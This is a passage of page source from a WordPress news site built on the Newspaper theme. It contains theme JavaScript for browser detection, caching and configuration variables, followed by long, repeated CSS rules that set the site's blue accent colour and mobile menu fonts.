            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="424b1d97ca";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
